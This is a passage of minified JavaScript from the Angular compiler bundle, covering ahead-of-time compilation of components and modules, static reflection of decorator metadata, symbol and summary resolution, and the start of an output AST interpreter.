Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof 